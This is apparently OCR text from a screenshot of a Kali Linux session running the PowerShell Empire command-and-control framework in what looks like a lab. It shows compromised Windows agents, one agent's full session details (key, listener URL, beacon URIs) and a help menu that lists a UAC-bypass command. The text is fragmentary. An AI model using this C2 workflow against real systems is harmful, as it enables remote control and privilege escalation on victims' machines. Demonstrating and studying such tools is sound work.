 Kali 2.0
Applications Places Terminal Tue 12:44 1 en
root@kali: /opt/powershell/empire
File Edit View Search Terminal Tabs Help
root@kali: /opt/powershell/empire × root@kali: ~
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
3FXWZPLLKPK2A2FN 10.211.55.40 SUMEDTJITPUCE8F SUMEDTJITPUCE8F\Sumepowershell/2968 5/0.0 2016-01-12 12:42:52
UYYET3LN4KNCRSX1 10.211.55.40 SUMEDTJITPUCE8F *SUMEDTJITPUCE8F\Sumepowershell/4400 5/0.0 2016-01-12 12:42:52
Open Terminal
Copy
Paste
Profiles
Read-Only
Show Menubar
(Empire:
*** Unkn
(Empire: 3FXWZPLLKPK2A2FN
(Empire: info
[*] Agen
5
None
0.0
servers None
internal_ip 10.211.55.40
working_hours
session_key +(Q?/*I\Cjwd74i{^6`g3YA1uTHP}Jse
children None
checkin_time 2016-01-12 12:41:58
hostname SUMEDTJITPUCE8F
delay 5
uris /admin/get.php,/news.asp,/login/process.jsp
username SUMEDTJITPUCE8F\Sumedt
kill_date
parent None
process_name powershell
listener http://10.211.55.20:8080/
sessionID 3FXWZPLLKPK2A2FN
process_id 2968
os_details Microsoft Windows 10 Pro
lost_limit 60
ID 1
name 3FXWZPLLKPK2A2FN
external_ip 10.211.55.40
headers
user_agent Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
lastseen_time 2016-01-12 12:43:17
high_integrity 0
(Empire: 3FXWZPLLKPK2A2FN) > help
Agent Commands
==============
agents Jump to the Agents menu.
back Go back a menu.
bypassuac Runs BypassUAC, spawning a new high-integrity agent for a listener. Ex. spawn <listener>
clear Clear out agent tasking.